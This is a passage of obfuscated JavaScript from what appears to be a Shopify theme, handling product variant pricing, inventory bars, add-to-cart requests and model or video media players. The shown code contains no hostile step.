(i.innerHTML+=('\x3c\x73\x70\u0061\u006e\u003e').concat(A.formatMoney(e.compare_at_price,n6d0vn.theme.moneyFormat),'\x3c\u002f\u0073\x70\u0061\x6e\x3e')),i.innerHTML+=('\x3c\u0064\u0069\u0076\u0020\u0073\u0074\u0079\u006c\x65\u003d\x22\x61\u006c\x69\u0067\x6e\u002d\u0069\x74\u0065\x6d\x73\u003a\x20\u0063\x65\x6e\u0074\u0065\u0072\x3b\u0020\x64\u0069\u0073\x70\u006c\x61\x79\x3a\u0020\x66\u006c\u0065\u0078\u003b\u0022\x3e\u003c\x73\u0074\x72\u006f\x6e\u0067\u003e').concat(A.formatMoney(e.price,n6d0vn.theme.moneyFormat),'\x3c\u002f\x73\u0074\x72\x6f\u006e\u0067\x3e\x3c\u0064\x69\u0076\u0020\u0063\x6c\x61\u0073\x73\x3d\u0022\u0070\u0072\u006f\x64\x75\x63\x74\u002d\u0070\x72\u0069\u0063\x65\u002d\x64\x69\x73\x63\x6f\u0075\u006e\x74\u0022\u003e\x3c\u002f\x64\u0069\u0076\x3e\u003c\u002f\x64\x69\x76\x3e'),i.style.display="");}else i.style.display='\u006e\u006f\x6e\u0065';}}},{'\x6b\x65\x79':'\u005f\x75\x70\u0064\x61\u0074\x65\x49\x6e\x76\u0065\u006e\x74\u006f\x72\u0079','\x76\x61\x6c\x75\x65':function(e){if(this.options.showInventoryQuantity && e){var t=this.element.querySelector('\u002e\x70\x72\x6f\u0064\u0075\x63\u0074\u002d\u0066\u006f\x72\x6d\x5f\u005f\u0069\u006e\x76\x65\x6e\x74\u006f\u0072\u0079'),i=this.variantsInventories[e.id].inventory_management,n=this.variantsInventories[e.id].inventory_policy,s=this.variantsInventories[e.id].inventory_quantity,o=this.variantsInventories[e.id].inventory_message;if(t){(t.classList.remove('\u0069\u006e\u0076\x65\u006e\u0074\u006f\x72\x79\x2d\u002d\u0068\u0069\u0067\u0068'),t.classList.remove('\u0069\u006e\x76\u0065\x6e\x74\x6f\u0072\u0079\u002d\x2d\u006c\u006f\u0077'),e.available && (null !== i && '\u0064\x65\x6e\x79' === n && this.options.lowInventoryThreshold > 0 && s <= this.options.lowInventoryThreshold?t.classList.add('\x69\u006e\u0076\x65\u006e\x74\x6f\u0072\u0079\x2d\x2d\u006c\u006f\u0077'):t.classList.add('\u0069\x6e\u0076\x65\x6e\x74\x6f\u0072\u0079\u002d\u002d\u0068\x69\u0067\x68')));var a=this.element.querySelector('\x2e\x69\x6e\x76\u0065\x6e\u0074\u006f\x72\x79\u002d\u0062\u0061\u0072');if(a){var r=U3is53.min(U3is53.max(s / b4xHnT(a.getAttribute('\u0064\u0061\u0074\x61\x2d\u0073\x74\x6f\u0063\u006b\u002d\u0063\u006f\x75\x6e\u0074\x64\u006f\u0077\x6e\u002d\x6d\u0061\u0078')) * 100,0),100);(a.classList.toggle('\x69\x6e\u0076\x65\x6e\x74\x6f\x72\u0079\x2d\x62\x61\u0072\u002d\x2d\x68\u0069\x64\x64\u0065\x6e',0 === r),a.firstElementChild.style.width=("").concat(r,'\u0025'));}t.innerHTML=o;}}}},{'\x6b\x65\x79':'\x5f\u0075\u0070\x64\u0061\u0074\x65\x53\x6b\u0075','\x76\x61\x6c\x75\x65':function(e,t){var i=this.element.querySelector('\u002e\u0070\u0072\u006f\u0064\x75\u0063\x74\x2d\u006d\u0065\u0074\x61\u005f\x5f\x73\x6b\u0075');if(i){var n=i.querySelector('\u002e\u0070\x72\u006f\x64\u0075\x63\u0074\x2d\u006d\x65\x74\x61\x5f\x5f\x73\u006b\x75\u002d\u006e\x75\x6d\x62\u0065\x72');if(e && "" !== e.sku){if(t && t.sku === e.sku)return;(n.innerHTML=e.sku,i.style.display="");}else i.style.display='\u006e\x6f\u006e\x65';}}},{'\x6b\x65\x79':'\x5f\x75\x70\u0064\u0061\x74\u0065\x44\u0069\x73\u0063\u006f\u0075\u006e\x74\x4c\x61\u0062\u0065\x6c','\x76\x61\x6c\x75\x65':function(e,t){if(n6d0vn.theme.showDiscount){var i=this.element.querySelector('\x2e\u0070\x72\x6f\x64\u0075\x63\u0074\u002d\x6d\x65\x74\x61\u0020\x2e\u0070\u0072\u006f\u0064\u0075\u0063\x74\u002d\u006c\x61\u0062\u0065\x6c\u002d\x2d\u006f\x6e\x2d\x73\u0061\u006c\u0065');if(i){if(e && e.price < e.compare_at_price){var n=null;(n='\u0070\x65\u0072\u0063\x65\u006e\x74\x61\u0067\u0065' === n6d0vn.theme.discountMode?("").concat(U3is53.round(100 * (e.compare_at_price - e.price) / e.compare_at_price),'\x25'):('\u003c\u0073\u0070\x61\x6e\u003e').concat(A.formatMoney(e.compare_at_price - e.price,n6d0vn.theme.moneyFormat),'\u003c\x2f\u0073\u0070\x61\x6e\x3e'),i.innerHTML=("").concat(n6d0vn.languages.collectionOnSaleLabel.replace('\x7b\x7b\u0073\x61\x76\x69\u006e\x67\x73\x7d\u007d',n)),i.style.display='\x69\u006e\x6c\u0069\u006e\x65\u002d\x62\x6c\x6f\x63\x6b');}else i.style.display='\u006e\x6f\u006e\x65';}}}},{'\x6b\x65\x79':'\u005f\u0075\u0070\x64\x61\u0074\u0065\u0055\x6e\u0069\x74\u0050\x72\x69\x63\u0065','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();var i=this.element.querySelector('\x2e\u0075\x6e\u0069\u0074\x2d\x70\u0072\x69\u0063\x65\u002d\x6d\x65\u0061\x73\u0075\u0072\x65\u006d\u0065\x6e\u0074');if(i){if(e && e.unit_price_measurement){(i.parentNode.style.display='\u0062\u006c\x6f\x63\u006b',i.querySelector('\x2e\x75\x6e\u0069\x74\x2d\x70\x72\u0069\x63\u0065\x2d\x6d\x65\u0061\x73\u0075\x72\u0065\u006d\u0065\x6e\x74\x5f\x5f\u0070\u0072\u0069\x63\u0065').innerHTML=A.formatMoney(e.unit_price,n6d0vn.theme.moneyFormat),i.querySelector('\u002e\u0075\u006e\x69\u0074\u002d\x70\x72\x69\u0063\u0065\x2d\u006d\u0065\x61\x73\u0075\x72\x65\x6d\x65\x6e\u0074\u005f\x5f\x72\x65\x66\u0065\x72\x65\x6e\x63\x65\u002d\u0075\u006e\u0069\x74').innerHTML=e.unit_price_measurement.reference_unit);var n=i.querySelector('\x2e\u0075\x6e\u0069\u0074\x2d\x70\x72\x69\u0063\x65\u002d\u006d\x65\u0061\x73\x75\u0072\x65\x6d\u0065\u006e\u0074\x5f\x5f\x72\u0065\u0066\u0065\u0072\x65\u006e\x63\x65\x2d\u0076\x61\u006c\x75\x65');(n.innerHTML=e.unit_price_measurement.reference_value,n.style.display=1 === e.unit_price_measurement.reference_value?'\u006e\x6f\x6e\u0065':'\x69\x6e\u006c\u0069\x6e\u0065');}else i.parentNode.style.display='\u006e\x6f\x6e\u0065';}}},{'\x6b\x65\x79':'\u005f\u0075\u0070\u0064\x61\u0074\u0065\x53\u0065\x6c\u0065\x63\u0074\x6f\u0072\x73','\x76\x61\x6c\x75\x65':function(e){var t=this,i=function(e,t,i){d5.B5();switch(e.getAttribute('\x64\u0061\u0074\u0061\x2d\x73\x65\x6c\x65\x63\x74\x6f\x72\x2d\u0074\u0079\u0070\x65')){case '\x63\x6f\u006c\u006f\u0072':e.querySelector(('\x2e\u0063\x6f\x6c\u006f\u0072\u002d\x73\x77\x61\x74\x63\x68\x3a\x6e\x74\u0068\x2d\u0063\x68\x69\x6c\x64\u0028').concat(t + 1,'\x29')).classList.toggle('\x63\x6f\x6c\u006f\x72\x2d\u0073\u0077\x61\x74\u0063\u0068\u002d\x2d\u0064\u0069\u0073\x61\x62\u006c\u0065\x64',!i);break;case '\u0076\u0061\u0072\u0069\x61\u006e\u0074':e.querySelector(('\u002e\x76\x61\u0072\u0069\u0061\u006e\u0074\x2d\x73\u0077\u0061\x74\x63\x68\u003a\x6e\u0074\x68\u002d\u0063\x68\u0069\u006c\x64\u0028').concat(t + 1,'\u0029')).classList.toggle('\u0076\x61\u0072\x69\x61\x6e\u0074\x2d\u0073\u0077\x61\u0074\u0063\x68\u002d\u002d\x64\x69\x73\x61\x62\x6c\u0065\x64',!i);break;case '\x62\x6c\x6f\u0063\u006b':e.querySelector(('\x2e\u0062\u006c\x6f\x63\u006b\u002d\x73\x77\u0061\x74\x63\x68\x3a\x6e\u0074\u0068\u002d\x63\u0068\u0069\x6c\x64\u0028').concat(t + 1,'\x29')).classList.toggle('\x62\u006c\u006f\u0063\u006b\x2d\x73\x77\x61\x74\u0063\u0068\x2d\x2d\x64\x69\u0073\x61\u0062\u006c\u0065\u0064',!i);}};d5.B5();this.variantSelectors && this.variantSelectors[0] && this.productOptionsWithValues[0].values.forEach(function(e,n){(i(t.variantSelectors[0],n,t.productData.variants.some(function(t){d5.B5();return t.option1 === e && t.available;})),t.variantSelectors[1] && t.productOptionsWithValues[1].values.forEach(function(e,n){d5.d6();(i(t.variantSelectors[1],n,t.productData.variants.some(function(i){d5.d6();return i.option2 === e && i.option1 === t.option1 && i.available;})),t.variantSelectors[2] && t.productOptionsWithValues[2].values.forEach(function(e,n){d5.B5();i(t.variantSelectors[2],n,t.productData.variants.some(function(i){return i.option3 === e && i.option1 === t.option1 && i.option2 === t.option2 && i.available;}));}));}));});}},{'\x6b\x65\x79':'\x5f\u0075\u0070\u0064\u0061\x74\u0065\x41\u0064\x64\u0054\x6f\x43\x61\u0072\x74\x42\x75\u0074\x74\u006f\u006e','\x76\x61\x6c\x75\x65':function(e){var t=this.element.querySelector('\x2e\x70\x72\u006f\u0064\x75\x63\x74\u002d\u0066\u006f\x72\x6d\u005f\x5f\x61\u0064\u0064\x2d\u0062\u0075\u0074\u0074\x6f\x6e'),i=c1c8dS('\u002e\u0065\u0076\x6f\u006c\u0075\x74\u0069\u006f\u006e\u002d\x70\x72\x69\u0063\u0065\u002d\u006c\x69\u0073\x74');if((i0vCEK.log(i),t && (e?(i.show(),e.available?(t.removeAttribute('\x64\u0069\x73\u0061\x62\u006c\u0065\u0064'),t.classList.remove('\u0062\u0075\x74\x74\u006f\x6e\x2d\u002d\x64\u0069\x73\x61\x62\u006c\u0065\x64'),t.classList.add('\u0062\u0075\u0074\x74\u006f\x6e\u002d\u002d\x70\u0072\u0069\u006d\x61\u0072\u0079'),t.setAttribute('\x64\u0061\x74\x61\x2d\u0061\x63\x74\x69\x6f\u006e','\u0061\x64\x64\x2d\u0074\x6f\x2d\x63\x61\x72\x74'),t.innerHTML=n6d0vn.languages.productFormAddToCart):(t.setAttribute('\u0064\u0069\x73\x61\u0062\x6c\u0065\x64','\x64\x69\u0073\x61\x62\u006c\u0065\x64'),t.classList.add('\u0062\x75\u0074\u0074\x6f\u006e\x2d\u002d\u0064\u0069\u0073\u0061\u0062\u006c\u0065\x64'),t.classList.remove('\x62\x75\u0074\x74\u006f\u006e\x2d\u002d\x70\u0072\x69\u006d\x61\x72\x79'),t.removeAttribute('\u0064\u0061\u0074\u0061\u002d\u0061\x63\x74\u0069\x6f\x6e'),t.innerHTML=n6d0vn.languages.productFormSoldOut)):(t.setAttribute('\u0064\u0069\u0073\u0061\u0062\x6c\x65\u0064','\x64\u0069\u0073\u0061\u0062\x6c\x65\x64'),t.classList.add('\x62\u0075\u0074\u0074\x6f\x6e\u002d\x2d\u0064\u0069\x73\x61\x62\x6c\x65\u0064'),t.classList.remove('\u0062\u0075\u0074\u0074\x6f\x6e\x2d\u002d\x70\x72\x69\u006d\u0061\u0072\x79'),t.removeAttribute('\x64\u0061\x74\x61\x2d\u0061\u0063\u0074\x69\u006f\u006e'),t.innerHTML=n6d0vn.languages.productFormUnavailable,i.hide()),this.options.showPaymentButton))){var n=this.element.querySelector('\u002e\u0073\u0068\u006f\x70\x69\u0066\u0079\u002d\u0070\x61\x79\u006d\x65\x6e\u0074\u002d\u0062\x75\u0074\x74\x6f\x6e');if(!n)return;e && e.available?n.style.display='\x62\x6c\x6f\x63\x6b':n.style.display='\x6e\x6f\u006e\x65';}}},{'\x6b\x65\x79':'\u005f\u006f\u006e\x4f\u0070\x74\u0069\u006f\x6e\x43\x68\u0061\x6e\u0067\u0065\x64','\x76\x61\x6c\x75\x65':function(e,t){this['\x6f\x70\u0074\x69\x6f\u006e' + t.getAttribute('\u0064\x61\x74\x61\u002d\x6f\u0070\x74\u0069\u006f\u006e\u002d\x70\x6f\u0073\u0069\x74\x69\x6f\u006e')]=t.value;var i=t.closest('\u002e\x70\u0072\u006f\u0064\u0075\u0063\x74\x2d\x66\x6f\x72\u006d\u005f\u005f\x6f\u0070\u0074\u0069\x6f\u006e').querySelector('\u002e\u0070\u0072\u006f\u0064\x75\u0063\u0074\x2d\x66\u006f\x72\u006d\u005f\u005f\u0073\x65\x6c\u0065\u0063\x74\x65\u0064\x2d\x76\u0061\x6c\u0075\u0065');i && (i.innerHTML=t.value);var n=this.currentVariant;if((this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(n,this.currentVariant),this.currentVariant)){if(this.options.enableHistoryState && I0a1YF.replaceState){var s=("").concat(n6d0vn.location.protocol,'\u002f\x2f').concat(n6d0vn.location.host).concat(n6d0vn.location.pathname,'\x3f\u0076\x61\u0072\x69\u0061\x6e\x74\u003d').concat(this.currentVariant.id);n6d0vn.history.replaceState({'\x70\x61\x74\x68':s},"",s);}(this.masterSelector.querySelector('\x5b\u0073\x65\u006c\u0065\x63\x74\x65\u0064\x5d').removeAttribute('\u0073\u0065\u006c\x65\u0063\x74\u0065\x64'),this.masterSelector.querySelector(('\u005b\x76\u0061\x6c\u0075\x65\x3d\u0022').concat(this.currentVariant.id,'\u0022\x5d')).setAttribute('\x73\x65\x6c\x65\u0063\u0074\u0065\u0064','\u0073\u0065\u006c\x65\u0063\u0074\x65\u0064'));}}},{'\x6b\x65\x79':'\u005f\x67\u0065\x74\u0043\x75\x72\u0072\u0065\x6e\u0074\x56\x61\x72\u0069\u0061\u006e\u0074\x46\u0072\u006f\u006d\u004f\x70\x74\x69\u006f\u006e\u0073','\x76\x61\x6c\x75\x65':function(){var e=this,t=!1;return (this.productData.variants.forEach(function(i){i.option1 === e.option1 && i.option2 === e.option2 && i.option3 === e.option3 && (t=i);}),t || null);}},{'\x6b\x65\x79':'\u005f\u0061\x64\u0064\x54\x6f\x43\x61\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){var i=this;d5.B5();if('\u0070\u0061\x67\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\x69\x73\x61\u0062\x6c\x65\x64','\x64\x69\x73\u0061\x62\u006c\x65\x64'),x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\u006d\u0065\x3a\x6c\x6f\x61\u0064\u0069\x6e\u0067\u003a\u0073\u0074\x61\x72\u0074')));var n=this.element.querySelector('\u0066\x6f\x72\x6d\x5b\u0061\x63\u0074\u0069\x6f\x6e\x2a\u003d\u0022\x2f\x63\x61\u0072\x74\u002f\u0061\u0064\u0064\u0022\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\x73'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\u006d\x65\u002d\x6f\u0072\x69\u0067\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\u0070\u006c\u0069\x63\x61\u0074\x69\x6f\u006e\u002f\x6a\u0073\x6f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\x4d\u004c\u0048\u0074\u0074\x70\x52\x65\u0071\u0075\x65\u0073\u0074'}}).then(function(e){d5.B5();(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\u006d\u0065\u003a\x6c\x6f\x61\u0064\x69\u006e\x67\u003a\x65\u006e\u0064')),e.ok?(t.removeAttribute('\x64\x69\u0073\x61\u0062\u006c\u0065\u0064'),i.element.dispatchEvent(new a2KpkB('\u0070\x72\u006f\u0064\x75\u0063\u0074\u003a\x61\x64\x64\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x76\x61\x72\x69\x61\x6e\x74':i.currentVariant,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\u005b\u006e\x61\u006d\x65\u003d\x22\u0071\u0075\x61\u006e\u0074\x69\x74\x79\x22\x5d') !== null?n.querySelector('\u005b\u006e\x61\x6d\x65\u003d\u0022\x71\x75\x61\u006e\u0074\u0069\x74\x79\x22\x5d').value:1)}})),i.options.isQuickView && '\x64\u0072\x61\u0077\x65\u0072' === n6d0vn.theme.cartType && x_DWSA.dispatchEvent(new a2KpkB('\x6d\x6f\u0064\x61\x6c\u003a\x63\u006c\u006f\x73\u0065')),'\x6d\u0065\x73\x73\x61\x67\x65' === n6d0vn.theme.cartType && i._showAlert(n6d0vn.languages.productAdded,'\u0073\x75\u0063\x63\u0065\u0073\x73',t)):e.json().then(function(e){d5.d6();i._showAlert(e.description,'\x65\u0072\x72\x6f\x72',t);}));}),e.preventDefault());}}},{'\x6b\x65\x79':'\x5f\u0073\u0065\x74\u0075\x70\u0053\u0074\u006f\u0063\x6b\x43\u006f\u0075\x6e\u0074\x64\x6f\x77\x6e','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.element.querySelector('\u002e\u0069\u006e\x76\x65\u006e\x74\u006f\x72\x79\u002d\x62\x61\x72');d5.d6();if(t){var i=function(){var i=U3is53.min(U3is53.max(e.variantsInventories[e.currentVariant.id].inventory_quantity / b4xHnT(t.getAttribute('\x64\u0061\x74\u0061\u002d\x73\u0074\x6f\x63\x6b\x2d\x63\x6f\u0075\x6e\x74\x64\u006f\u0077\u006e\x2d\u006d\x61\x78')) * 100,0),100);d5.B5();(t.classList.toggle('\u0069\x6e\x76\u0065\x6e\u0074\u006f\u0072\x79\u002d\x62\x61\u0072\u002d\x2d\u0068\u0069\x64\u0064\u0065\x6e',0 === i),t.firstElementChild.style.width=("").concat(i,'\u0025'));};if(n6d0vn.IntersectionObserver){var n=new n1r2vr(function(e){e.forEach(function(e){e.isIntersecting && (i(),n.disconnect());});});n.observe(t);}else i();}}},{'\x6b\x65\x79':'\u005f\u0073\x68\x6f\u0077\u0041\x6c\u0065\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t,i){d5.d6();var n=x_DWSA.createElement('\x64\x69\x76');(n.className='\u0070\u0072\u006f\u0064\x75\x63\x74\x2d\x66\x6f\u0072\u006d\x5f\x5f\u0073\u0074\x61\x74\u0075\x73\u002d\x6d\x65\x73\u0073\x61\u0067\u0065',n.innerHTML=('\x3c\x70\x20\u0063\x6c\x61\x73\u0073\u003d\u0022\x61\x6c\u0065\u0072\x74\u0020').concat('\x73\x75\x63\x63\u0065\u0073\x73' === t?'\u0061\u006c\x65\x72\x74\u002d\u002d\u0073\u0075\x63\u0063\u0065\u0073\x73':'\u0061\x6c\x65\u0072\u0074\x2d\x2d\x65\x72\x72\x6f\u0072','\u0022\x3e').concat(e,'\u003c\u002f\x70\u003e'),i.removeAttribute('\x64\x69\u0073\x61\u0062\x6c\x65\x64'),i.parentNode.insertAdjacentElement('\x61\x66\x74\u0065\x72\u0065\u006e\x64',n),a.slideDown(n),Y9qMld(function(){d5.d6();a.slideUp(n,function(){n.remove();});},5500));}}]),e);})(),I=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this._attachListeners());var n=x_DWSA.createElement('\u006c\u0069\x6e\u006b');(n.rel='\x73\u0074\u0079\u006c\x65\x73\u0068\u0065\u0065\x74',n.href='\x68\u0074\u0074\x70\u0073\u003a\x2f\u002f\x63\x64\x6e\x2e\u0073\x68\x6f\x70\u0069\x66\x79\x2e\u0063\x6f\u006d\x2f\x73\u0068\x6f\u0070\x69\x66\x79\x63\x6c\u006f\x75\u0064\x2f\x6d\x6f\u0064\u0065\x6c\u002d\u0076\x69\u0065\u0077\x65\u0072\u002d\u0075\u0069\x2f\u0061\u0073\u0073\u0065\u0074\x73\u002f\x76\u0031\x2e\u0030\u002f\x6d\x6f\u0064\u0065\u006c\x2d\x76\x69\u0065\u0077\x65\x72\u002d\u0075\u0069\u002e\x63\u0073\x73',x_DWSA.head.appendChild(n),n6d0vn.Shopify.loadFeatures([{'\x6e\x61\x6d\x65':'\u006d\u006f\u0064\x65\x6c\x2d\u0076\x69\u0065\u0077\x65\u0072\u002d\u0075\x69','\x76\x65\x72\x73\x69\x6f\x6e':'\u0031\u002e\x30','\x6f\x6e\x4c\x6f\x61\x64':this._setupModelViewerUI.bind(this)},{'\x6e\x61\x6d\x65':'\x73\u0068\u006f\x70\u0069\x66\u0079\u002d\x78\x72','\x76\x65\x72\x73\x69\x6f\x6e':'\u0031\x2e\u0030'}]));}return (n(e,[{'\x6b\x65\x79':'\u0064\x65\x73\x74\x72\x6f\u0079','\x76\x61\x6c\x75\x65':function(){}},{'\x6b\x65\x79':'\u005f\u0061\x74\u0074\x61\u0063\u0068\u004c\u0069\u0073\x74\x65\u006e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();var e=this;(this.element.querySelector('\u006d\u006f\u0064\x65\x6c\u002d\u0076\x69\u0065\u0077\u0065\x72').addEventListener('\u0073\u0068\x6f\x70\x69\u0066\x79\u005f\u006d\x6f\u0064\x65\x6c\x5f\x76\u0069\x65\u0077\x65\u0072\u005f\x75\x69\x5f\x74\u006f\u0067\u0067\x6c\x65\u005f\u0070\u006c\u0061\u0079',function(){e.element.dispatchEvent(new a2KpkB('\x6d\x6f\x64\x65\x6c\x3a\u0070\u006c\u0061\u0079\x65\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}),this.element.querySelector('\x6d\u006f\u0064\u0065\x6c\x2d\u0076\x69\x65\u0077\u0065\x72').addEventListener('\u0073\x68\x6f\u0070\x69\u0066\x79\x5f\u006d\u006f\x64\x65\u006c\u005f\u0076\x69\u0065\u0077\u0065\u0072\u005f\u0075\u0069\x5f\u0074\u006f\x67\u0067\u006c\u0065\x5f\x70\x61\u0075\u0073\u0065',function(){d5.d6();e.element.dispatchEvent(new a2KpkB('\u006d\x6f\x64\u0065\x6c\x3a\u0070\x61\u0075\u0073\u0065\u0064',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}));}},{'\x6b\x65\x79':'\u0068\u0061\u0073\u0042\x65\u0065\x6e\u0053\u0065\u006c\x65\x63\x74\u0065\u0064','\x76\x61\x6c\x75\x65':function(e){f.matchesBreakpoint('\x73\x75\u0070\x70\x6f\u0072\x74\x73\u002d\u0068\u006f\u0076\x65\u0072') && !e && this.modelUi.play();}},{'\x6b\x65\x79':'\x68\u0061\x73\x42\u0065\u0065\x6e\u0044\u0065\x73\x65\u006c\u0065\x63\x74\x65\u0064','\x76\x61\x6c\x75\x65':function(){this.modelUi.pause();}},{'\x6b\x65\x79':'\u005f\x73\u0065\u0074\x75\x70\u004d\x6f\u0064\u0065\u006c\x56\u0069\x65\x77\u0065\x72\x55\x49','\x76\x61\x6c\x75\x65':function(){(this.modelElement=this.element.querySelector('\u006d\x6f\x64\u0065\u006c\u002d\u0076\x69\u0065\x77\u0065\u0072'),this.modelUi=new n6d0vn.Shopify.ModelViewerUI(this.modelElement));}}]),e);})(),z=(function(){function e(i,n){switch((t(this,e),this.element=i,this.delegateElement=new d(this.element),this.enableVideoLooping=n,this.player=null,this.element.getAttribute('\u0064\x61\u0074\x61\x2d\u006d\u0065\u0064\x69\u0061\x2d\x74\x79\x70\u0065'))){case '\x76\x69\u0064\u0065\u006f':var s=x_DWSA.createElement('\u006c\x69\x6e\u006b');(s.rel='\x73\x74\x79\u006c\x65\x73\x68\u0065\u0065\u0074',s.href='\x68\u0074\u0074\u0070\u0073\x3a\u002f\x2f\x63\u0064\x6e\u002e\x73\x68\x6f\u0070\u0069\u0066\u0079\x2e\x63\x6f\x6d\x2f\u0073\u0068\u006f\u0070\x69\x66\u0079\x63\u006c\u006f\x75\u0064\u002f\x73\x68\x6f\u0070\x69\x66\u0079\x2d\x70\u006c\x79\x72\x2f\x76\x31\x2e\u0030\x2f\x73\x68\x6f\x70\u0069\x66\u0079\u002d\x70\u006c\u0079\x72\x2e\x63\u0073\u0073',x_DWSA.head.appendChild(s),n6d0vn.Shopify.loadFeatures([{'\x6e\x61\x6d\x65':'\u0076\x69\u0064\x65\x6f\u002d\x75\x69','\x76\x65\x72\x73\x69\x6f\x6e':'\x31\u002e\x30','\x6f\x6e\x4c\x6f\x61\x64':this._setupHtml5Video.bind(this)}]));break;case '\u0065\u0078\x74\u0065\u0072\u006e\u0061\x6c\x5f\x76\x69\x64\u0065\u006f':this._setupExternalVideo();}}return (n(e,[{'\x6b\x65\x79':'\u0064\x65\u0073\x74\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){this.player && this.player.destroy();}},{'\x6b\x65\x79':'\x68\u0061\x73\u0042\x65\u0065\u006e\u0053\x65\x6c\u0065\u0063\u0074\x65\x64','\x76\x61\x6c\x75\x65':function(e){f.matchesBreakpoint('\u0073\u0075\u0070\x70\x6f\u0072\u0074\u0073\u002d\u0068\x6f\u0076\x65\u0072') && !e && this.play();}},{'\x6b\x65\x79':'\u0068\u0061\x73\u0042\x65\x65\u006e\u0044\u0065\x73\u0065\x6c\u0065\x63\x74\u0065\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();this.pause();}},{'\x6b\x65\x79':'\u0070\x6c\u0061\x79','\x76\x61\x6c\x75\x65':function(){switch(this.element.getAttribute('\u0064\x61\u0074\u0061\x2d\u006d\u0065\u0064\x69\u0061\x2d\x74\x79\u0070\x65')){case '\x76\x69\x64\u0065\x6f':this.player.play();break;case '\x65\x78\u0074\u0065\x72\x6e\u0061\u006c\x5f\x76\u0069\u0064\x65\u006f':(this.player.playVideo(),this.element.focus());}}},{'\x6b\x65\x79':'\u0070\u0061\x75\u0073\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();switch(this.element.getAttribute('\x64\x61\u0074\x61\u002d\x6d\x65\x64\u0069\u0061\x2d\u0074\x79\x70\u0065')){case '\u0076\u0069\u0064\x65\u006f':this.player.pause();break;case '\u0065\u0078\x74\u0065\x72\x6e\x61\x6c\u005f\x76\u0069\u0064\x65\x6f':this.player.pauseVideo();}}},{'\x6b\x65\x79':'\u005f\u0073\x65\x74\x75\u0070\x48\x74\u006d\u006c\u0035\u0056\u0069\x64\x65\u006f','\x76\x61\x6c\x75\x65':function(){var e=this;(this.player=new z33mfY.Plyr(this.element.querySelector('\u0076\x69\u0064\u0065\u006f'),{'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':['\x70\x6c\x61\u0079','\x70\u0072\u006f\u0067\x72\u0065\u0073\u0073','\u006d\x75\u0074\x65','\x76\x6f\u006c\x75\x6d\x65','\x70\x6c\u0061\u0079\u002d\u006c\u0061\x72\u0067\u0065','\x66\u0075\u006c\x6c\x73\x63\x72\x65\x65\x6e'],'\x6c\x6f\x6f\x70':{'\x61\x63\x74\x69\x76\x65':this.enableVideoLooping},'\x68\x69\x64\x65\x43\x6f\x6e\x74\x72\x6f\x6c\x73\x4f\x6e\x50\x61\x75\x73\x65':!0,'\x63\x6c\x69\x63\x6b\x54\x6f\x50\x6c\x61\x79':!0,'\x69\x63\x6f\x6e\x55\x72\x6c':'\x2f\u002f\x63\u0064\x6e\x2e\u0073\u0068\u006f\u0070\x69\u0066\u0079\u002e\x63\x6f\x6d\x2f\x73\u0068\x6f\x70\x69\x66\x79\u0063\x6c\x6f\x75\u0064\x2f\u0073\x68\x6f\u0070\u0069\u0066\u0079\x2d\x70\u006c\u0079\u0072\u002f\u0076\x31\x2e\x30\x2f\u0073\x68\u006f\x70\x69\u0066\x79\u002d\u0070\u006c\u0079\x72\x2e\x73\x76\u0067','\x74\x6f\x6f\x6c\x74\x69\x70\x73':{'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':!1,'\x73\x65\x65\x6b':!0}}),this.player.on('\x70\x6c\x61\x79',function(){d5.d6();e.element.dispatchEvent(new a2KpkB('\x76\u0069\u0064\x65\u006f\x3a\u0070\u006c\u0061\x79\x65\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}),this.player.on('\u0070\u0061\u0075\x73\u0065',function(){e.element.dispatchEvent(new a2KpkB('\x76\u0069\u0064\x65\x6f\u003a\x70\x61\u0075\u0073\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0}));}));}},{'\x6b\x65\x79':'\x5f\u0073\x65\u0074\u0075\x70\u0045\u0078\x74\x65\u0072\x6e\u0061\x6c\x56\x69\x64\x65\x6f','\x76\x61\x6c\x75\x65':function(){'\x79\u006f\u0075\x74\u0075\x62\x65' === this.element.getAttribute('\x64\x61\x74\x61\x2d\u006d\u0065\x64\u0069\u0061\u002d\u0068\x6f\x73\x74') && this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this));}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\u0075\u0070\x59\x6f\x75\x54\u0075\u0062\u0065\x50\x6c\u0061\x79\u0065\x72','\x76\x61\x6c\x75\x65':function(){var e=this,t=Y2B39z(function(){void 0 !== n6d0vn.YT && void 0 !== n6d0vn.YT.Player && (e.player=new 